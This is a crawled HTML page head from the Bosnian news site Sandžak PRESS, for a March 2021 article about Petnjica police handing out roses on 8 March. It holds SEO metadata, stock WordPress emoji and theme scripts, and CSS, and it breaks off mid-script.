

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sandzakpress.net/pripadnici-stanice-policije-u-petnjici-su-danas-povodom-8-marta-dijelili-ruze/
body_size: 27991
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="bs-BA"> <!--<![endif]-->
<head>
    <title>Pripadnici stanice policije u Petnjici su danas povodom 8.marta dijelili ruže</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://sandzakpress.net/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://sandzakpress.net/wp-content/uploads/2014/11/logo-144.png">
	<!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://sandzakpress.net/pripadnici-stanice-policije-u-petnjici-su-danas-povodom-8-marta-dijelili-ruze/" />
	<meta property="og:locale" content="bs_BA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pripadnici stanice policije u Petnjici su danas povodom 8.marta dijelili ruže" />
	<meta property="og:description" content="Pripadnici stanice policije u Petnjici su danas, povodom 8.marta, dijelili ruže pripadnicama ljepšeg pola u ulici Crnogorsko-turskog prijateljstva. Čestitajući praznik, policajci su iskoristili priliku da skrenu pažnju na poštovanje epidemioloških mjera propisanih od strane IJZ povodom pandemije koronavirusa." />
	<meta property="og:url" content="https://sandzakpress.net/pripadnici-stanice-policije-u-petnjici-su-danas-povodom-8-marta-dijelili-ruze/" />
	<meta property="og:site_name" content="Sandžak PRESS" />
	<meta property="article:published_time" content="2021-03-08T13:42:51+00:00" />
	<meta property="og:image" content="https://sandzakpress.net/wp-content/uploads/2021/03/IMG-7710-315x420-1.jpg" />
	<meta property="og:image:width" content="315" />
	<meta property="og:image:height" content="420" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Agencija" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Agencija" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://sandzakpress.net/pripadnici-stanice-policije-u-petnjici-su-danas-povodom-8-marta-dijelili-ruze/#article","isPartOf":{"@id":"https://sandzakpress.net/pripadnici-stanice-policije-u-petnjici-su-danas-povodom-8-marta-dijelili-ruze/"},"author":{"name":"Agencija","@id":"https://sandzakpress.net/#/schema/person/79cd0a96fc75db7aa5c39cb408b64b7e"},"headline":"Pripadnici stanice policije u Petnjici su danas povodom 8.marta dijelili ruže","datePublished":"2021-03-08T13:42:51+00:00","dateModified":"2021-03-08T13:42:51+00:00","mainEntityOfPage":{"@id":"https://sandzakpress.net/pripadnici-stanice-policije-u-petnjici-su-danas-povodom-8-marta-dijelili-ruze/"},"wordCount":56,"commentCount":0,"publisher":{"@id":"https://sandzakpress.net/#/schema/person/60f8a4ce476f78ab704a0202214a93fb"},"image":{"@id":"https://sandzakpress.net/pripadnici-stanice-policije-u-petnjici-su-danas-povodom-8-marta-dijelili-ruze/#primaryimage"},"thumbnailUrl":"https://sandzakpress.net/wp-content/uploads/2021/03/IMG-7710-315x420-1.jpg","articleSection":["Petnjica","Društvo"],"inLanguage":"bs-BA","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://sandzakpress.net/pripadnici-stanice-policije-u-petnjici-su-danas-povodom-8-marta-dijelili-ruze/#respond"]}]},{"@type":"WebPage","@id":"https://sandzakpress.net/pripadnici-stanice-policije-u-petnjici-su-danas-povodom-8-marta-dijelili-ruze/","url":"https://sandzakpress.net/pripadnici-stanice-policije-u-petnjici-su-danas-povodom-8-marta-dijelili-ruze/","name":"Pripadnici stanice policije u Petnjici su danas povodom 8.marta dijelili ruže","isPartOf":{"@id":"https://sandzakpress.net/#website"},"primaryImageOfPage":{"@id":"https://sandzakpress.net/pripadnici-stanice-policije-u-petnjici-su-danas-povodom-8-marta-dijelili-ruze/#primaryimage"},"image":{"@id":"https://sandzakpress.net/pripadnici-stanice-policije-u-petnjici-su-danas-povodom-8-marta-dijelili-ruze/#primaryimage"},"thumbnailUrl":"https://sandzakpress.net/wp-content/uploads/2021/03/IMG-7710-315x420-1.jpg","datePublished":"2021-03-08T13:42:51+00:00","dateModified":"2021-03-08T13:42:51+00:00","breadcrumb":{"@id":"https://sandzakpress.net/pripadnici-stanice-policije-u-petnjici-su-danas-povodom-8-marta-dijelili-ruze/#breadcrumb"},"inLanguage":"bs-BA","potentialAction":[{"@type":"ReadAction","target":["https://sandzakpress.net/pripadnici-stanice-policije-u-petnjici-su-danas-povodom-8-marta-dijelili-ruze/"]}]},{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://sandzakpress.net/pripadnici-stanice-policije-u-petnjici-su-danas-povodom-8-marta-dijelili-ruze/#primaryimage","url":"https://sandzakpress.net/wp-content/uploads/2021/03/IMG-7710-315x420-1.jpg","contentUrl":"https://sandzakpress.net/wp-content/uploads/2021/03/IMG-7710-315x420-1.jpg","width":315,"height":420},{"@type":"BreadcrumbList","@id":"https://sandzakpress.net/pripadnici-stanice-policije-u-petnjici-su-danas-povodom-8-marta-dijelili-ruze/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sandzakpress.net/"},{"@type":"ListItem","position":2,"name":"Pripadnici stanice policije u Petnjici su danas povodom 8.marta dijelili ruže"}]},{"@type":"WebSite","@id":"https://sandzakpress.net/#website","url":"https://sandzakpress.net/","name":"Sandžak PRESS","description":"Prve elektronske novine u Sandžaku","publisher":{"@id":"https://sandzakpress.net/#/schema/person/60f8a4ce476f78ab704a0202214a93fb"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sandzakpress.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"bs-BA"},{"@type":["Person","Organization"],"@id":"https://sandzakpress.net/#/schema/person/60f8a4ce476f78ab704a0202214a93fb","name":"Kul","image":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://sandzakpress.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/42263f39aa27ac04c43cab85c280eb2e?s=96&d=mm&r=pg","contentUrl":"https://secure.gravatar.com/avatar/42263f39aa27ac04c43cab85c280eb2e?s=96&d=mm&r=pg","caption":"Kul"},"logo":{"@id":"https://sandzakpress.net/#/schema/person/image/"}},{"@type":"Person","@id":"https://sandzakpress.net/#/schema/person/79cd0a96fc75db7aa5c39cb408b64b7e","name":"Agencija","image":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://sandzakpress.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4b7fafa80a22f0c2afe23966b3961fe0?s=96&d=mm&r=pg","contentUrl":"https://secure.gravatar.com/avatar/4b7fafa80a22f0c2afe23966b3961fe0?s=96&d=mm&r=pg","caption":"Agencija"},"url":"https://sandzakpress.net/author/agencija/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Sandžak PRESS &raquo; novosti" href="https://sandzakpress.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sandžak PRESS &raquo;  novosti o komentarima" href="https://sandzakpress.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sandžak PRESS &raquo; Pripadnici stanice policije u Petnjici su danas povodom 8.marta dijelili ruže novosti o komentarima" href="https://sandzakpress.net/pripadnici-stanice-policije-u-petnjici-su-danas-povodom-8-marta-dijelili-ruze/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sandzakpress.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=dc9895e06d90bb41a9a26c0e80968985"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link data-minify="1" rel='stylesheet' id='wp-block-library-css' href='https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/css/dist/block-library/style.min.css?ver=1759294855' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mediaelement-css' href='https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=1759294855' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wp-mediaelement-css' href='https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=1759294855' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1736031320' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1736031320' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1736031320' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1736031320' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1736031320' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/jquery/jquery-migrate.min.js?ver=1759294855" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sandzakpress.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sandzakpress.net/wp-json/wp/v2/posts/253939" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sandzakpress.net/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://sandzakpress.net/?p=253939' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sandzakpress.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsandzakpress.net%2Fpripadnici-stanice-policije-u-petnjici-su-danas-povodom-8-marta-dijelili-ruze%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sandzakpress.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsandzakpress.net%2Fpripadnici-stanice-policije-u-petnjici-su-danas-povodom-8-marta-dijelili-ruze%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/sandzakpress.net\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
